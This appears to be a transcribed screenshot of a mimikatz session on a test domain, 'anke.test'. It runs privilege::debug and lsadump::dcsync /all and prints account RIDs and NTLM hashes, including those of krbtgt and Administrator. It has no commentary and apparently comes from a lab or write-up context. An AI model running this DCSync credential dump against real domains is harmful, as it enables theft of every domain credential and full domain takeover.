 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:anke.test /all /csv
[DC] 'anke.test' will be the domain
[DC] 'DC.anke.test' will be the DC server
[DC] Exporting domain 'anke.test'
502 krbtgt ed572a82485c06ea6b5a824810409246 514
1105 WIN7-X64-ANKE$ dada66e332a515feb9244f480c18fcb5 4096
1107 WIN2008-ANKE$ cec2741dcc5f7abfb84e96c37a2c97cd 4096
1001 DC$ 16d7640838db04ee81cffd314bed9fa9 532480
500 Administrator ab4a873b39a7e31e91e517198df53d6f 512
1104 tguser 0e47c703080b43b8068de474ac5b4e18 512
1108 777 1033c7628b65f56d1a0943da654b03e9 66048
1109 888 5b003232fe7dcf9bdf7ce177ea1e1b46 66048
1106 WIN10-ANKE$ b811ad39f9ab3696fa3b6d636ae4c85b 4096
1110 1010 8f95a8a5677ee2f9fcf4c81b7c514a81 66048
mimikatz # _